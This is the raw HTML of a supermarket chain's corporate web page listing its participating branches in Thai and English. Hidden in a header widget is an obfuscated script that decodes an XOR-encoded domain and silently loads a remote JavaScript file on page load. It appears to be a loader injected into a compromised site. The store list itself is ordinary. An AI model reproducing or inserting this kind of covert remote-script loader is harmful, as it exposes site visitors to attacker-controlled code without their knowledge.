<body class="post-template-default single single-post postid-18628 single-format-standard vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div><div class="header-widget widget_icl_lang_sel_widget header-right-widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header_right wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-th wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-th wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_th.png"
            alt="Thai"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/uncategorized/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_en.png"
            alt="English"
            
            
    /></a>
			</li></ul>
</div>
</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-18628" class="post-18628 post type-post status-publish format-standard hentry category-uncategorized">
			<div>
                <h1>ท็อปส์สาขาที่ร่วมรายการ</h1>
                <table width="711">
<tbody>
<tr>
<td width="395">ชื่อสาขา</td>
<td width="316">Store Name</td>
</tr>
<tr>
<td>รังสิต</td>
<td>Rangsit</td>
</tr>
<tr>
<td>แฟชั่นไอส์แลนด์</td>
<td>Fashion Island</td>
</tr>
<tr>
<td>สุขาภิบาล 3</td>
<td>Sukhabipal 3</td>
</tr>
<tr>
<td>พระราม 3</td>
<td>Rama 3</td>
</tr>
<tr>
<td>ปิ่นเกล้า</td>
<td>Pinklao</td>
</tr>
<tr>
<td>สีลมคอมเพล็กซ์</td>
<td>Silom Complex</td>
</tr>
<tr>
<td>สุขุมวิท 41</td>
<td>Sukhumvit 41</td>
</tr>
<tr>
<td>อมอรินี</td>
<td>Amorini</td>
</tr>
<tr>
<td>สุขุมวิท 19</td>
<td>Sukhumvit 19</td>
</tr>
<tr>
<td>นางลิ้นจี่</td>
<td>Nanglynchee</td>
</tr>
<tr>
<td>เอสพานาด</td>
<td>Esplanade</td>
</tr>
<tr>
<td>ออล ซีซั่น</td>
<td>All Season</td>
</tr>
<tr>
<td>มาบุญครอง</td>
<td>Maboonkrong</td>
</tr>
<tr>
<td>สีลม Renovate</td>
<td>Silom CDS</td>
</tr>
<tr>
<td>อุดมสุข Renovate 7 oct</td>
<td>Udomsuk</td>
</tr>
<tr>
<td>แจ้งวัฒนะ</td>
<td>Chaengwattana</td>
</tr>
<tr>
<td>ราชพฤกษ์</td>
<td>Ratchaphruek</td>
</tr>
<tr>
<td>บางรัก</td>
<td>Bangrak</td>
</tr>
<tr>
<td>พระราม9</td>
<td>Rama 9</td>
</tr>
<tr>
<td>เมกา บางนา</td>
<td>Mega Bangna</td>
</tr>
<tr>
<td>แคมปัส วอล์ก (เกษตร)</td>
<td>Campus Walk (Kaset)</td>
</tr>
<tr>
<td>รัตนาธิเบศร์</td>
<td>Rattanathibet</td>
</tr>
<tr>
<td>ซีคอนบางแค</td>
<td>Seacon Bangkae</td>
</tr>
<tr>
<td>ศรีราชา</td>
<td>Sriracha</td>
</tr>
<tr>
<td>ภูเก็ต</td>
<td>Phuket</td>
</tr>
<tr>
<td>แอร์พอร์ต พลาซา</td>
<td>Airport Plaza</td>
</tr>
<tr>
<td>โชตนา</td>
<td>Chotana</td>
</tr>
<tr>
<td>ชลบุรี</td>
<td>Chonburi</td>
</tr>
<tr>
<td>ขอนแก่น พลาซ่า</td>
<td>KhonKhaen Plaza</td>
</tr>
<tr>
<td>ราชบุรี</td>
<td>Ratchaburi</td>
</tr>
<tr>
<td>หาดใหญ่ ซิตี้</td>
<td>Hatyai City</td>
</tr>
<tr>
<td>ตรัง</td>
<td>Trang</td>
</tr>
<tr>
<td>เชียงราย</td>
<td>Chiangrai</td>
</tr>
<tr>
<td>พิษณุโลก</td>
<td>Phitsanulok</td>
</tr>
<tr>
<td>สุพรรณบุรีพลาซ่า</td>
<td>Suphanburi Plaza</td>
</tr>
<tr>
<td>อุดร</td>
<td>Udon</td>
</tr>
<tr>
<td>สุราษฎร์</td>
<td>Suratthani</td>
</tr>
<tr>
<td>ลำปาง</td>
<td>Lampang</td>
</tr>
<tr>
<td>กาญจนบุรี</td>
<td>Kanchanaburi</td>
</tr>
<tr>
<td>อุบลราชธานี</td>
<td>Ubonratchathani</td>
</tr>
<tr>
<td>สกลนคร</td>
<td>Sakonnakorn</td>
</tr>
<tr>
<td>นครศรีธรรมราช</td>
<td>Nakornsrithammarat</td>
</tr>
<tr>
<td>สระบุรี</td>
<td>Saraburi</td>
</tr>
<tr>
<td>บางแสน</td>
<td>Bangsan</td>
</tr>
<tr>
<td>สุรินทร์</td>
<td>Surin</td>
</tr>
<tr>
<td>เซ็นทรัล หาดใหญ่</td>
<td>Central Hatyai</td>
</tr>
<tr>
<td>ศรีนครินทร์</td>
<td>Srinakarin</td>
</tr>
<tr>
<td>บีไฮฟ</td>
<td>Beehive</td>
</tr>
<tr>
<td>ศรีราชา แหลมทอง</td>
<td>Sriracha Laemthong</td>
</tr>
<tr>
<td>ธัญญาปาร์ค</td>
<td>Thanya Park</td>
</tr>
<tr>
<td>เซ็นจูรี่</td>
<td>Century</td>
</tr>
<tr>
<td>ฉะเชิงเทรา</td>
<td>Chachoengsao</td>
</tr>
<tr>
<td>ร้อยเอ็ด</td>
<td>Roiet</td>
</tr>
<tr>
<td>เพลินนารี่</td>
<td>Pleanery</td>
</tr>
<tr>
<td>สมุทรปราการ</td>
<td>Samutprakarn</td>
</tr>
<tr>
<td>เซียร์รังสิต</td>
<td>Zeer Rangsit</td>
</tr>
<tr>
<td> เดอะ แจ๊สวังหิน</td>
<td>The Jas Wanghin</td>
</tr>
<tr>
<td>จันทบุรี</td>
<td>Chantaburi</td>
</tr>
<tr>
<td>ปราจีนบุรี</td>
<td>Prachinburi</td>
</tr>
<tr>
<td>พรานนก</td>
<td>Prannok</td>
</tr>
<tr>
<td>มุกดาหาร</td>
<td>Mukdahan</td>
</tr>
<tr>
<td>ระยอง</td>
<td>Rayong</td>
</tr>
<tr>
<td>ตลิ่งชัน</td>
<td>Talingchan</td>
</tr>
<tr>
<td>บุรีรัมย์</td>
<td>Buriram</td>
</tr>
<tr>
<td>เวสเกต 2</td>
<td>Westgate 2</td>
</tr>
<tr>
<td>พุทธมณฑล</td>
<td>Buddhamonthon</td>
</tr>
<tr>
<td>ฟิวเจอร์พาร์ค รังสิต (ฝั่งเซ็นทรัล)</td>
<td>FuturePark Rangsit (Central)</td>
</tr>
<tr>
<td>พัทยาใต้ ตึกคอม</td>
<td>South Pattaya (TukCom)</td>
</tr>
<tr>
<td>ศรีสมาน</td>
<td>Srisaman</td>
</tr>
<tr>
<td>สุพรีม</td>
<td>Supreme</td>
</tr>
<tr>
<td>เอ็มไพร์</td>
<td>Empire</td>
</tr>
<tr>
<td>แม่สอด</td>
<td>Maesod</td>
</tr>
<tr>
<td>อาร์ซีเอ</td>
<td>RCA</td>
</tr>
<tr>
<td>ประชานิเวศน์</td>
<td>Prachanivet</td>
</tr>
<tr>
<td>นครศรีธรรมราช 2</td>
<td>Nakornsrithammarat 2</td>
</tr>
<tr>
<td>เดอะ แจ๊ส ศรีนครินทร์</td>
<td>The Jas Srinakarin</td>
</tr>
<tr>
<td>ชัยพฤกษ์</td>
<td>Chaiyaphruek</td>
</tr>
<tr>
<td>ลพบุรี</td>
<td>Lopburi</td>
</tr>
<tr>
<td>เดอะ ชิลล์</td>
<td>The Chilled Pattaya</td>
</tr>
<tr>
<td>ลาดหญ้า</td>
<td>Ladya</td>
</tr>
<tr>
<td>ดิ เอ็กเพลส</td>
<td>The Explace</td>
</tr>
<tr>
<td>เพชรบุรี</td>
<td>Phetchaburi</td>
</tr>
<tr>
<td>ไอเพลส ลาดกระบัง</td>
<td>I-Place Ladkrabang</td>
</tr>
<tr>
<td>สายไหม</td>
<td>Saimai</td>
</tr>
<tr>
<td>เซนหลุย</td>
<td>Saint Louis</td>
</tr>
<tr>
<td>ลาดกระบัง</td>
<td>Ladkrabang</td>
</tr>
<tr>
<td>เมกา บางนา 2</td>
<td>Mega Bangan 2</td>
</tr>
<tr>
<td>กำแพงเพชร</td>
<td>Kamphaeng Phet</td>
</tr>
<tr>
<td>เซ็นจูรี่ อ่อนนุช</td>
<td>Century Onnut</td>
</tr>
<tr>
<td>แฮปปี้ อเวนิว ดอนเมือง</td>
<td>Happy Avenue Donmuang</td>
</tr>
<tr>
<td>นวมินทร์</td>
<td>Navamin</td>
</tr>
<tr>
<td>หนองจอก</td>
<td>Nongchok</td>
</tr>
<tr>
<td>บางปะกง</td>
<td>Bangpakong</td>
</tr>
<tr>
<td>รามคำแหง</td>
<td>Ramkhamhaeng</td>
</tr>
<tr>
<td>ขอนแก่น</td>
<td>Khonkhaen</td>
</tr>
<tr>
<td>โรบินสัน ชลบุรี อมตะ</td>
<td>Robinson Chonburi Amata</td>
</tr>
<tr>
<td>บ้านแอนด์บียอนด์ พัทยา</td>
<td>Baan &amp; Beyond Pattaya</td>
</tr>
<tr>
<td>เพาเวอร์บายหัวหิน</td>
<td>PowerBuy Huahin</td>
</tr>
<tr>
<td>ชัยภูมิ</td>
<td>Chaiyabhum</td>
</tr>
<tr>
<td>รวมโชค</td>
<td>Ruamchok</td>
</tr>
<tr>
<td>ไทวัสดุบางนา 2</td>
<td>ThaiWatsadu Bangna 2</td>
</tr>
<tr>
<td>101 เดอะ เทิร์ด เพลส</td>
<td>101 The Third Place</td>
</tr>
<tr>
<td>ดุสิต</td>
<td>Dusit</td>
</tr>
<tr>
<td>อินเด็กซ์ ชัยพฤกษ์</td>
<td>Index Chaiyaphruk</td>
</tr>
<tr>
<td>เซ็นทรัล วิลเลจ</td>
<td>Central Village</td>
</tr>
<tr>
<td>โรบินสัน ลาดกระบัง</td>
<td>Robinson Ladkrabang</td>
</tr>
<tr>
<td>โรบินสัน บ่อวิน</td>
<td>Robinson Bowin</td>
</tr>
<tr>
<td>เวสเกต1</td>
<td>Westgate 1</td>
</tr>
<tr>
<td>มาร์เก็ตเพลส นวมินทร์</td>
<td>MarketPlace Navamin</td>
</tr>
<tr>
<td>มาร์เก็ต วิลเลจ รังสิต คลอง 4</td>
<td>Market Village Rangsit Klong 4</td>
</tr>
<tr>
<td>อินเด็กซ์ บางนา</td>
<td>Index  Bangna</td>
</tr>
<tr>
<td>วนิลลามูน</td>
<td>Vanilla Moon</td>
</tr>
<tr>
<td>เดอะ วอล์ค ราชพฤกษ์</td>
